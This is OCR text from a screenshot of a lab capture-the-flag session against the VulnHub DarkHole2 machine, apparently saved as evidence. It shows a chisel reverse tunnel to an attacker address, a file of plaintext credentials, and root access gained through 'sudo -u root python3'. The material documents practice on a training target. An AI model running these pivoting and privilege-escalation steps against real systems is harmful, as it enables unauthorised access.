 Aplicaciones Lugares Sistema
Tomar una captura de pantalla
Guarde imágenes de su escritorio o ventanas individuales
Parrot
Carpeta personal de
swordfish
Papelera
jehad@darkhole:/tmp$ ./chisel_1.8.1_linux_amd64 client 192.168.153.129:1234 R:9999:127.0.0.1:9999
^Z
[1]+  Stopped                 ./chisel_1.8.1_linux_amd64 client 192.168.153.129:1234 R:9999:127.0.0.1:9999
jehad@darkhole:/tmp$
GNU nano 5.4 Credentials.txt * I
lush@admin.com::321
jehad:fool
losy:gang
[ línea 3/4 (75%), col 10/10 (100%), car 40/41 (97%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave
losy@darkhole:~$ sudo -u root python3
Python 3.8.10 (default, May 26 2023, 14:05:08)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("whoami")
root
0
>>>
~ neofetch
swordfish@parrot
----------------
被害者: Parrot OS 5.3 (Electro Ara) x86_64
ハッキング: VulnHub - DarkHole2
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
~
Let's
Enhance
.io
Tilix: stty raw -echo; fg
[Evidencia]